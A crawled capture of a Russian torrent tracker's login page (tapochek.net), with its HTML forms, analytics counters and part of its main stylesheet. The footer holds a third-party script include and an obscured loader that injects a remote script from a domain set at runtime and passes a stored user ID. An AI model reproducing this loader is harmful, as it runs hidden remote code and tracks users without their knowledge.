

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/login.php?redirect=/privmsg.php?mode=post&u=415307
body_size: 5053
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <link rel="stylesheet" href="./css/main.css?v=1769802512" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1769208339" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1769691206" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1769696309"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript">
  var BB_ROOT       = ".\/";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "\/";
  var cookieSecure  = true;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
  
  var ajax = new Ajax('.\/ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
 </head>
<body >
<script type="text/javascript">
	if (typeof body_load === 'function') {
		window.addEventListener('load', body_load);
	}
</script>
	
		
		
		<div id="layer"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<script>document.body.classList.add('simple-page');</script>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_2.png" alt="Tapochek.net" /></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table class="table-full-width" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            <input type="hidden" name="form_token" value="" />
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" class="table-full-width">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div id="dl-form-container">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css" media="all">
table, tr, td { font-family: Verdana, Tahoma, Arial, sans-serif; font-size: 11px; color: #000; }
.tablefill   { border:1px solid #345487;background-color:#F5F9FD;padding:6px;  }
</style>

<table width="100%" height="85%" align="center">
<tr>
  <td valign="middle">
	  <table align="center" cellpadding="4" class="tablefill">
	  <tr> 
		<td width="100%" align="center">
<!------------------------>
			<h1 class="pagetitle" align="center">Вход</h1>

			<form action="https://tapochek.net/login.php" method="post">

			<input type="hidden" name="redirect" value="/privmsg.php?mode=post&u=415307" />
			<input type="hidden" name="cookie_test" value="1742291045" />
						
			<table class="forumline">
			<tr>
				<th>Введите ваше имя и пароль для входа в систему</th>
			</tr>
			<tr >
				<td class="row1">

				
				<div class="mrg_16">
				<table class="borderless bCenter">
				<tr>
					<td width="35%" align="right">Имя:</td>
					<td><input type="text" class="post" name="login_username" size="25" maxlength="40" value=""  /></td>
				</tr>
				<tr>
					<td align="right">Пароль:</td>
					<td><input type="password" class="post" name="login_password" size="25" maxlength="32" /></td>
				</tr>
							

				</td>
			</tr>
				<tr>
					<td colspan="2" class="tCenter nowrap">Автоматически входить при каждом посещении: <input type="checkbox" name="autologin" checked="checked" /></td>
				</tr>
				<tr>
					<td colspan="2" class="warnColor1 tCenter" style="">Куки должны быть включены!</td>
				</tr>
				<tr>
					<td colspan="2" class="tCenter pad_6"><input type="submit" name="login" class="bold long" value="Вход" /></td>
				</tr>
				<tr>
					<td colspan="2" align="center">
						<a href="profile.php?mode=sendpassword" class="small">Забыли пароль?</a>&nbsp;|&nbsp;
						<a href="profile.php?mode=register" class="small register_link" style="color:red;"><b>Регистрация</b></a>
					</td>
				</tr>
				</table>
				</div>

				</td>
			</tr>


			</table>

			</form>
<!------------------------>
	    </td>
	  </tr>
	</table>
  </td>
</tr>
</table>


	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/main.css?v=1769802512
body_size: 9245
content:
/* ================================================================ *
     Начальная нейтрализация
 * ================================================================ */
header {
  background-color: #b6c3cf;
}

/* Убираем MARGIN и PADDING */
html, body, form, fieldset, h3, h4, h5, h6, p, pre, blockquote,
ul, ol, dl, li, dd {
  margin: 0;
  padding: 0; 
}

/* Левый отступ */
blockquote, ul, ol, li, dd {
  margin-left: 1em;
}

/* ================================================================ *
     Верхний уровень
 * ================================================================ */

body {
  min-width: 1024px;
  color: #000000;
  background: #b6c3cf;
  position: relative;
}

body, th, td, font {
  font: 15px "Inter", Verdana, Arial, sans-serif;
}

/* Для разрешений 1080p и ниже */
@media screen and (max-width: 1920px) {
  body, th, td, font {
    font: 13px "Inter", Verdana, Arial, sans-serif;
  }
}

#body_container {
  background: #FFFFFF;
  padding: 1px 2px 4px;
}

#page_container {
  margin: 0 auto;
  background: #FFFFFF;
  border: 1px solid #D1D7DC;
}

#page_header {
  position: relative;
  width: 100%;
}

#page_content {
  padding: 12px 4px 0;
  margin: 0 auto;
  clear: both;
  position: relative;
}

#sidebar2 {
  padding: 0 3px 0 6px;
  vertical-align: top;
  width: 210px;
}

#sidebar1-wrap {
  margin-top: -8px;
  width: 210px;
}

#main_content {
  vertical-align: top;
}

#page_footer {
  clear: both;
  margin: 12px 0 3px;
}

/* ================================================================ *
     Глобальные стили
 * ================================================================ */
hr {
  height: 0px;
  border: 0px solid #CDD5D8;
  border-top-width: 1px;
}

.hr1 {
  border-top: 1px solid #CDD5D8;
}

form {
  display: inline;
}

label {
  cursor: pointer;
  white-space: nowrap;
}

img {
  border: 0px;
}

.highlight {
  color: #FF0000;
  background: #FFFFE0;
}

/* ---------------------------------- *
     Ссылки
 * ---------------------------------- */
:link:focus, :visited:focus {
  color: #DD6900;
}

:link {
  color: #004D73
}

:visited {
  color: #006699;
}

:link:hover, :visited:hover {
  color: #DD6900;
  text-decoration: underline !important;
}

:link:active, :visited:active {
  color: #DD6900;
  text-decoration: underline !important;
}

.colorAdmin, a.colorAdmin, a.colorAdmin:visited {
  color: #FF0000 !important;
}

.colorSuperMod, a.colorSuperMod, a.colorSuperMod:visited {
  color: #000000 !important;
}

.colorMod, a.colorMod, a.colorMod:visited {
  color: #008000 !important;
}

.colorGroup, a.colorGroup, a.colorGroup:visited {
  color: #310062 !important;
}

.colorCPH, a.colorCPH, a.colorCPH:visited {
  color: #0080FF !important;
}

.colorMyName, a.colorMyName, a.colorMyName:visited {
  color: #7B68EE !important;
}

.adm, a.adm, a.adm:visited {
  color: #800000;
  text-decoration: none;
  font-size: 11px;
}

.dlWill {
  color: #0066CC;
}

.dlDown, .leech, .leechmed, .leechsmall {
  color: #800000;
}

.dlComplete, .seed, .seedmed, .seedsmall {
  color: #006600;
}

.itsme {
  text-decoration: none;
  color: #0000FF !important;
}

.dlCancel {
  color: #666666;
}

a.dlWill, a.dlWill:visited {
  color: #0066CC;
  text-decoration: none;
}

a.dlDown, a.dlDown:visited {
  color: #800000;
  text-decoration: none;
}

a.dlComplete, a.dlComplete:visited {
  color: #006600;
  text-decoration: none;
}

a.dlCancel, a.dlCancel:visited {
  color: #666666;
  text-decoration: none;
}

a.leech, a.leechmed, a.leechsmall,
a.leech:visited, a.leechmed:visited, a.leechsmall:visited {
  color: #800000;
  text-decoration: none;
}

a.seed, a.seedmed, a.seedsmall,
a.seed:visited, a.seedmed:visited, a.seedsmall:visited {
  color: #006600;
  text-decoration: none;
}

/* Ник юзера в теме */
.nick, .nick a {
  color: #005A88 !important;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none;
}

@media screen and (max-width: 1920px) {
  .nick, .nick a {
    font-size: 14px;
  }
}

/* Навигационные ссылки */
.nav {
  margin: 0.3em 0;
  font-size: 13px;
  font-weight: bold;
}

.nav a {
  text-decoration: none;
}

.nav em {
  color: #660000;
  font-style: normal;
}

/* Заголовки тем */
.topictitle, a.topictitle {
  font-size: 14px;
  text-decoration: none;
  font-weight: 600;
}

.torTopic, a.torTopic {
  font-size: 14px;
  text-decoration: none;
  letter-spacing: 0.01em; 
  font-weight: 600;
}

@media (max-width: 1920px) {
  .torTopic, a.torTopic {
    font-size: 13px;
  }
}

a.topictitle:visited, a.torTopic:visited, a.tLink:visited {
  color: #3B78A1;
}

/* ---------------------------------- *
     Фоны
 * ---------------------------------- */
.row1, .row1 td {
  background: #F9F9F9;
}

.row2, .row2 td {
  background: #F1F3F5;
}

.row3, .row3 td {
  background: #E1E4E8;
}

.row4, .row4 td {
  background: #F8F8F8;
}

.row5, .row5 td {
  background: #E7E7E7;
}

.row6, .row6 td {
  background: #E9E9E6;
}

.row7, .row7 td {
  background: #F7B0B1;
}

.prow1 {
  background: #ECECEC;
}

.prow2 {
  background: #E7E7E7;
}

.prow3 {
  background: #DEE3E7;
}

.p-body tr {
  background: #ECECEC;
}

.p-body tr:hover {
  background: #DEE3E7;
}

.table-wrap {
  width: 95%;
  margin: 6px auto;
  clear: both;
  background: #E9E9E6;
  border: solid #C3CBD1;
  border-width: 1px 1px 1px 1px;
}

/* ---------------------------------- *
     Заголовки
 * ---------------------------------- */
h1 {
  font-size: 18px;
  font-weight: bold;
  margin: 0.2em 0 0.5em;
}

h2 {
  font-size: 16px;
  font-weight: bold;
  margin: 0.2em 0 0.5em;
}

h3 {
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 1px;
}

h4 {
  font-size: 15px;
  font-weight: bold;
}

h5 {
  font-size: 12px;
  font-weight: normal;
}

h6 {
  font-size: 13px;
  font-weight: normal;
}

/* Заголовок страницы и темы */
.maintitle, .pagetitle {
  color: #3C3C3C;
  padding: 0 4px;
  margin: 0.2em 0 0.5em;
}

.maintitle a, .pagetitle a {
  text-decoration: none;
}

.maintitle {
  font-size: 21px;
}

@media screen and (max-width: 1920px) {
  .maintitle {
    font-size: 19px;
  }
}
.maintitle, .pagetitle1 {
  font-weight: 600;
  color: red;
  padding: 0 4px;
  margin: 0.2em 0 0.5em;
}

/* ---------------------------------- *
     Основной текст
 * ---------------------------------- */
.ratenum,
.ratenum td {
  font-size: 11px;
  color: #062efa;
}

.down, .rate, .up, .available, .underline, .vip,
.rate td {
  font-size: 11px;
  color: #000000;
}

.available {
  color: #000000;
}

.availablenum, .upnum, .vipnum,
.availablenum td {
  font-size: 11px;
  color: #69a841;
}

.leechmed,
.leechmed td {
  font-size: 11px;
  color: #d10000;
}

.small, .gensmall, .seedsmall, .leechsmall,
.small td {
  font-size: 12px;
}

.tiny, .tiny td {
  font-size: 10px;
  letter-spacing: -1px;
}

.seed2 {
  font-size: 11px;
  color: #000000;
}

.seedmed2 {
  font-size: 10px;
  color: #69a841;
}

.gen, .seed, .leech,
.gen td {
  font-size: 15px;
}

@media screen and (max-width: 1920px) {
  .gen, .seed, .leech,
  .gen td {
    font-size: 13px;
  }
}

.med, .genmed, .seedmed, .leechmed,
.med td {
  font-size: 13px;
}

.genmed {
  font-size: 14px;
}

@media screen and (max-width: 1920px) {
  .genmed {
    font-size: 13px !important;
  }
}

td.gen {
  font-size: 15px !important;
}

td.small {
  font-size: 13px !important;
}

.gen, .med, .genmed,
.small, .gensmall {
  color: #000000;
}

a.gen, a.med, a.genmed,
a.small, a.gensmall {
  color: #006699;
  text-decoration: none;
}

/* ---------------------------------- *
     PARS
 * ---------------------------------- */

/* Модальное окно */
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  backdrop-filter: blur(3px);
}

/* Контент модального окна */
.modal-content {
  background: #fff;
  max-width: 780px;
  margin: 10% auto;
  padding: 20px;
  border-radius: 10px;
  text-align: center;
}

/* Заголовок */
.modal-content h3 {
  margin: 0 0 15px;
  font-size: 20px;
  color: #1a1a1a;
  font-weight: 700;
}

/* Поля ввода */
.parse-link, #topic_title, #bbcode_input {
  width: 100%;
  padding: 10px;
  border: 1px solid #ddd;
  border-radius: 6px;
  background: #f9f9f9;
  box-sizing: border-box;
  margin-bottom: 15px;
}

.parse-link {
  font-size: 13px;
}

#topic_title {
  font-size: 14px;
  min-height: 50px;
  line-height: 1.4;
}

/* Общие стили для кнопок модального окна */
.submit-link, .close-modal {
  padding: 10px 24px;
  border-radius: 6px;
  color: #fff;
  cursor: pointer;
}

.submit-link {
  background: linear-gradient(to bottom, #1cc0b8, #0a9b94);
}

.close-modal {
  background: linear-gradient(to bottom, #e74c3c, #c0392b);
}

.submit-link:hover, .close-modal:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

.submit-link:active, .close-modal:active {
  transform: translateY(1px);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

/* Стили для кнопок парсера и конвертера */
.parse-btn {
  display: inline-block;
  text-decoration: none;
  padding: 8px 16px;
  color: #fff;
  border-radius: 6px;
}

#universal-parser {
  background: linear-gradient(to bottom, #0164ce, #0153ab);
}

/* ---------------------------------- *
     Замена текста для кнопок
 * ---------------------------------- */
.txtb, .txtb:link, .txtb:visited, .txtb:hover {
  color: #003366;
  font-size: 11px;
  text-decoration: none;
}

.txtb:hover {
  text-decoration: underline;
}

/* ---------------------------------- *
     Базовые таблицы
 * ---------------------------------- */
.bodyline {
  background: #FFFFFF;
  border: 1px solid #A5AFB4;
}

.bodyline th {
  background: #71869F;
  color: #F0F8FF;
  font-weight: bold;
}

table.forumline {
  width: 100%;
  background: #CDD5D8;
  border-collapse: collapse;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid #CDD5D8;
}

.forumline th {
  border: 1px solid #CDD5D8;
  border-width: 1px;
  border-top-color: #92A3A4;
}

.forumline td {
  border: 1px solid #CDD5D8;
  border-width: 0 1px 1px;
}

.forumline th, .thHead {
  padding: 6px 8px 7px;
  text-align: center;
  color: #D5E4EC;
  font-size: 14px;
  font-weight: bold;
  background: #696969 url(../images/css/cellpic3.gif) repeat-x;
}

/* "lte IE 6" in page_header.tpl */
.forumline th:first-child {
  border-left-color: #92A3A4;
}

.forumline th:last-child {
  border-right-color: #92A3A4;
}

.forumline td {
  padding: 2px 4px 3px;
}

table.borderless th, table.borderless td {
  border: 0px none;
}

table.bordered {
  border-collapse: collapse;
  border: 1px solid #CDD5D8;
}

.bordered th, .bordered td {
  border-style: solid;
  border-width: 1px;
  border-color: #CDD5D8;
}

table.message {
  margin: 0 auto;
  width: 100%;
}

table.spis tr {
  background-color: #000000;
}

table.message td {
  padding: 16px;
  text-align: center;
  background: #EFEFEF;
}

.cat, td.cat, td.catTitle, td.catHead, td.catBottom {
  padding: 5px 4px 6px;
  background: #E0E5E9 url(../images/css/cellpic.png) repeat-x;
}

.catTitle {
  font-weight: bold;
  letter-spacing: 1px;
  color: #333333;
  text-align: center;
}

.catTitle a {
  text-decoration: none;
}

.catBottom {
  text-align: center;
}

#acp_main_nav .catTitle {
  padding: 2px 6px 3px;
  text-align: left;
  font-size: 11px;
  letter-spacing: 0px;
}

.info_msg_wrap {
  margin: 12px 0;
}

table.info_msg {
  width: 100%;
  border: 1px solid #CDD5D8;
  background: #DEE3E7;
  margin: 0 auto;
}

table.info_msg .msg {
  border: 1px solid #CDD5D8;
  background: #EFEFEF;
  padding: 20px;
  text-align: center;
}

table.error {
  width: 100%;
  border: 2px solid #993300;
  background: #FFD4CC;
  margin: 0 auto;
}

table.error .msg {
  border: 1px solid #993300;
  background: #FAEBD7;
  padding: 20px;
  color: #A52A2A;
  text-align: center;
}

table.search_username {
  margin: 12px;
  width: 370px;
}

table.pm_box_size {
  width: 175px;
  margin: 8px 2px;
}

.pm_box_size .progress {
  background: #008000;
}

.pm_box_size b {
  font-size: 10px;
}

.pm_nav td {
  padding: 4px;
  font-size: 14px;
  font-weight: bold;
}

table.translit_expl th {
  width: 30px;
  padding-right: 8px;
  font-weight: bold;
  text-align: right;
}

table.translit_expl td {
  width: 14px;
}

table.user_contacts th {
  text-align: right;
  width: 100%;
}

.user_contacts td {
  padding: 2px 6px;
}

table.user_details th {
  padding: 2px 6px;
  text-align: right;
  vertical-align: top;
}

.user_details td {
  width: 70%;
}

table.usercp_register h6 {
  margin: 0.3em 0.4em;
  color: #444444;
  line-height: 100%;
}

table.smilies td {
  padding: 3px;
  text-align: center;
}

/* ================================================================ *
     Page header
 * ================================================================ */
/* ---------------------------------- *
     TopMenu, Quick Login, PM Info, Loguot..
 * ---------------------------------- */
.topmenu {
  border: none;
  margin: -2px 0px 0;
  padding: 0px 8px 0;
  height: 28px;
  vertical-align: middle;
  background: #EFEFEF url(../images/css/bar_down1.gif) repeat-x;
  border-color: #CC6600;
}

.topmenu table {
  height: 26px;
}

/* fix non-center align */
.topmenu a:link, .topmenu a:visited {
  text-decoration: none;
}

.topmenu td {
  padding: 4px;
  font-size: 13px;
  white-space: nowrap;
}

.new-pm {
  background: #FFD9B2;
  border-color: #CC6600;
}

.new-pm-link {
  color: #993300 !important;
  font-weight: bold;
}

/* ---------------------------------- *
     Logo
* ---------------------------------- */
#logo {
  padding: 5px 0px;
}

/* ---------------------------------- *
     User panel
 * ---------------------------------- */
.blok {
  background: url(../images/css/center.png);
  margin: 0 auto;
  width: 100%;
}

.blok .tc {
  background: url(../images/css/tc.png) top repeat-x
}

.blok .tc .rc {
  background: url(../images/css/rc.png) right repeat-y
}

.blok .tc .rc .bc {
  background: url(../images/css/bc.png) bottom repeat-x
}

.blok .tc .rc .bc .lc {
  background: url(../images/css/lc.png) left repeat-y
}

.blok .tc .rc .bc .lc .tl {
  background: url(../images/css/tl.png) top left no-repeat
}

.blok .tc .rc .bc .lc .tl .tr {
  background: url(../images/css/tr.png) top right no-repeat
}

.blok .tc .rc .bc .lc .tl .tr .br {
  background: url(../images/css/br.png) bottom right no-repeat
}

.blok .tc .rc .bc .lc .tl .tr .br .bl {
  background: url(../images/css/bl.png) bottom left no-repeat;
  padding: 16px 20px
}

.allpreferences,
.allpreferences {
  width: 60px;
  height: 129px;
  float: right;
  margin-top: 6px;
}

/* ================================================================ *
     Page content
 * ================================================================ */
/* ---------------------------------- *
     Sidebar 1
 * ---------------------------------- */
#sidebar1 {
  margin-top: -8px;
  width: 240px;
  padding: 15px 6px 0 3px;
  vertical-align: top;
}

#sidebar1 h3 {
  padding: 0 0 4px 0;
  margin: 8px 0 2px 0;
  color: #333333;
  text-indent: 0.5em;
  background: transparent url(../images/css/hr200_ltr_gradient.jpg) no-repeat left bottom;
}

#sidebar1 h3 a {
  color: #333333;
}

#sidebar1 h5 {
  padding: 2px 4px 5px;
}

#sidebar1 ul {
  margin: 6px 0 0 10px;
}

#sidebar1 li {
  margin-bottom: 2px;
  margin-left: 14px;
}

#sidebar1 a {
  text-decoration: none;
  color: #005A88;
}

#user_ratio {
  padding: 2px 2px 2px 2px;
  margin-top: 4px;
  margin-bottom: 4px;
  height: 124px;
  width: 341px;
  background-image: url(../images/css/profile.png);
  background-position: left top;
  background-repeat: no-repeat;
}

/* User ratio */
#user_ratio td {
  padding: 0px 5px 0px 5px;
  font-size: 11px;
}

/* Main tracker categories list */
#tr_main_cats ul {
  list-style-image: url(../images/css/arrow1.gif);
}

#tr_main_cats li {
  margin-bottom: 3px;
  margin-left: 11px;
  font-size: 11px;
